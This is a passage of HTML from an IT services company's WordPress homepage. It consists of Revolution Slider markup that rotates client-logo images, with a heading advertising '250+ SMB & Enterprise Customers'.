								data-xy="x:c;xo:-129px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:8;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="474" height="150" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-4-new.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-56" data-title="CLIENTS" data-anim="ms:300;" data-in="x:100%;">
							<img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="CLIENTS" title="MAIN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#ffffff;" data-no-retina>
<!--
							--><rs-layer
								id="slider-15-slide-56-layer-15" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:250px;y:m;yo:12px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;51px&#039;,&#039;51px&#039;,&#039;51px&#039;,&#039;51px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:5;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="189" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-5.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-56-layer-16" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-250px;y:m;yo:10px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;60&#039;,&#039;60&#039;,&#039;60&#039;,&#039;60&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:6;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="80" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-3.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-56-layer-17" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:80px;y:m;yo:9px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;111px&#039;,&#039;111px&#039;,&#039;111px&#039;,&#039;111px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:7;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="148" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-6.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-56-layer-20" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-89px;y:m;yo:8px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;105px&#039;,&#039;105px&#039;,&#039;105px&#039;,&#039;105px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:8;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="118" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-2.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-60" data-title="CLIENTS" data-anim="ms:300;" data-in="x:100%;">
							<img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="CLIENTS" title="MAIN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#ffffff;" data-no-retina>
<!--
							--><rs-layer
								id="slider-15-slide-60-layer-15" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:281px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;80px&#039;,&#039;80px&#039;,&#039;80px&#039;,&#039;80px&#039;];h:[&#039;80px&#039;,&#039;80px&#039;,&#039;80px&#039;,&#039;80px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:5;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="158" height="200" data-lazyload="//seniorsit.net/wp-content/uploads/2019/05/jordan.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-60-layer-16" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-270px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;170px&#039;,&#039;170px&#039;,&#039;170px&#039;,&#039;170px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:6;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="227" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-60-layer-17" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:116px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;160px&#039;,&#039;160px&#039;,&#039;160px&#039;,&#039;160px&#039;];h:[&#039;51px&#039;,&#039;51px&#039;,&#039;51px&#039;,&#039;51px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:7;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="253" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-4.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-60-layer-20" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-74px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;170px&#039;,&#039;170px&#039;,&#039;170px&#039;,&#039;170px&#039;];h:[&#039;80px&#039;,&#039;80px&#039;,&#039;80px&#039;,&#039;80px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:8;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="198" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-3.jpg" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-55" data-title="CLIENTS" data-anim="ms:300;" data-in="x:100%;">
							<img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="CLIENTS" title="MAIN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#ffffff;" data-no-retina>
<!--
							--><rs-layer
								id="slider-15-slide-55-layer-24" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:30px;y:m;yo:10px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;135px&#039;,&#039;135px&#039;,&#039;135px&#039;,&#039;135px&#039;];h:[&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:5;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="360" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-4.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-55-layer-25" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-139px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:6;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="65" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-5.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-55-layer-28" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-270px;y:m;yo:10px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;108px&#039;,&#039;108px&#039;,&#039;108px&#039;,&#039;108px&#039;];h:[&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:7;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="287" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-7.gif" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-55-layer-30" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:230px;y:m;yo:10px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;167px&#039;,&#039;167px&#039;,&#039;167px&#039;,&#039;167px&#039;];h:[&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:8;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="444" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-1.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--

							--><rs-layer
								id="slider-15-slide-3-layer-1" 
								class="rs-layer-static"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:10px;y:m;"
								data-onslides="s:1;e:2;"
								data-frame_0="y:10;sX:0.8;sY:0.8;"
								data-frame_1="st:500;sp:1100;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;font-family:'Roboto';"
							><i class="" style="color:accent3"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-3-layer-2" 
								class="rs-layer-static"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:10px;y:m;"
								data-onslides="s:1;e:2;"
								data-frame_0="y:10;sX:0.8;sY:0.8;"
								data-frame_1="st:500;sp:1100;"
								data-frame_999="st:w;auto:true;"
								style="z-index:6;font-family:'Roboto';"
							><i class="" style="color:accent3"></i>
 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_15_3',rl:[1240,1024,778,778],el:[],gw:[1200,1200,778,778],gh:[120,120,100,100],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider153"]!==undefined) {window.RS_MODULES.modules["revslider153"].once = false;window.revapi15 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn vc_custom_1546376994665" >
		<div class="wpb_wrapper">
			<h5><strong><a class="icon" href="https://seniorsit.net/clients/">250+SMB &amp; Enterprise Customers</a></strong></h5>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1557517722008" >
		<div class="wpb_wrapper">
			<div class="mfn_heading  align_center"><h4 class="title" style="color:#000;">SOME OF OUR GREAT CLIENTS</h4></div>


		</div>
	</div>
<div class="wpb_revslider_element wpb_content_element">
			<!-- START HOME_LOGOS_CLIENTS REVOLUTION SLIDER 6.7.35 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_13_4_wrapper" data-source="gallery" style="visibility:hidden;background:#ffffff;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_13_4" style="" data-version="6.7.35">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-39" data-title="CLIENTS" data-anim="adpr:false;" data-in="o:0;x:100%;" data-out="a:false;">
							<img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="CLIENTS" title="MAIN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#ffffff;" data-no-retina>
<!--
							--><rs-layer
								id="slider-13-slide-39-layer-14" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-5px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;140px&#039;,&#039;140px&#039;,&#039;140px&#039;,&#039;140px&#039;];h:[&#039;44&#039;,&#039;44&#039;,&#039;44&#039;,&#039;44&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:750;"
								style="z-index:5;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="253" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb1-1-4-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-39-layer-15" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:180px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;36&#039;,&#039;36&#039;,&#039;36&#039;,&#039;36&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:750;"
								style="z-index:6;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="264" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-5-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-39-layer-16" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:500px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;34&#039;,&#039;34&#039;,&#039;34&#039;,&#039;34&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:750;"
								style="z-index:7;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="279" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-7-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-39-layer-17" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:340px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;42px&#039;,&#039;42px&#039;,&#039;42px&#039;,&#039;42px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:750;"
								style="z-index:8;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1160" height="406" data-lazyload="//seniorsit.net/wp-content/uploads/2018/10/3.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-39-layer-18" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-500px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;43&#039;,&#039;43&#039;,&#039;43&#039;,&#039;43&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:750;"
								style="z-index:9;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="225" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-1-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-39-layer-19" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-169px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;90px&#039;,&#039;90px&#039;,&#039;90px&#039;,&#039;90px&#039;];h:[&#039;48px&#039;,&#039;48px&#039;,&#039;48px&#039;,&#039;48px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:750;"
								style="z-index:10;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="101" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-2-new.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-39-layer-20" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-328px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;90px&#039;,&#039;90px&#039;,&#039;90px&#039;,&#039;90px&#039;];h:[&#039;48px&#039;,&#039;48px&#039;,&#039;48px&#039;,&#039;48px&#039;];"
								data-frame_1="st:1450;sR:1450;"
								data-frame_999="o:0;st:w;sR:750;"
								style="z-index:11;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="126" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-1-3-new.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-53" data-title="CLIENTS" data-anim="ms:300;" data-in="x:100%;">
							<img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="CLIENTS" title="MAIN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#ffffff;" data-no-retina>
<!--
							--><rs-layer
								id="slider-13-slide-53-layer-14" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:11px;y:m;yo:3px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;140px&#039;,&#039;140px&#039;,&#039;140px&#039;,&#039;140px&#039;];h:[&#039;44&#039;,&#039;44&#039;,&#039;44&#039;,&#039;44&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:5;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="253" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-4.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-53-layer-15" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:500px;y:m;yo:-8px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;51px&#039;,&#039;51px&#039;,&#039;51px&#039;,&#039;51px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:6;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="189" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-5.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-53-layer-16" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-328px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;,&#039;120px&#039;];h:[&#039;34px&#039;,&#039;34px&#039;,&#039;34px&#039;,&#039;34px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:7;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="259" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-7.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-53-layer-17" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:340px;y:m;yo:-11px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;111px&#039;,&#039;111px&#039;,&#039;111px&#039;,&#039;111px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:8;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="148" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-6.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-53-layer-18" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-500px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;140px&#039;,&#039;140px&#039;,&#039;140px&#039;,&#039;140px&#039;];h:[&#039;50px&#039;,&#039;50px&#039;,&#039;50px&#039;,&#039;50px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:9;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="227" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-53-layer-19" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-164px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;146px&#039;,&#039;146px&#039;,&#039;146px&#039;,&#039;146px&#039;];h:[&#039;59px&#039;,&#039;59px&#039;,&#039;59px&#039;,&#039;59px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:10;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="198" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-3.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-53-layer-20" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:180px;y:m;yo:-12px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;105px&#039;,&#039;105px&#039;,&#039;105px&#039;,&#039;105px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:1450;sR:1450;"
								data-frame_999="o:0;tp:600;st:w;sR:750;"
								style="z-index:11;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="118" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-2-2.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-54" data-title="CLIENTS" data-anim="ms:300;" data-in="x:100%;">
							<img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="CLIENTS" title="MAIN" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#ffffff;" data-no-retina>
<!--
							--><rs-layer
								id="slider-13-slide-54-layer-24" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:180px;y:m;yo:17px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;135px&#039;,&#039;135px&#039;,&#039;135px&#039;,&#039;135px&#039;];h:[&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:5;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="360" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-4.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-54-layer-25" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-328px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:6;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="65" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-5.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-54-layer-26" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:340px;y:m;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];h:[&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;,&#039;60px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:7;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="80" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-3.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-54-layer-27" 
								data-type="image"
								data-rsp_ch="on"
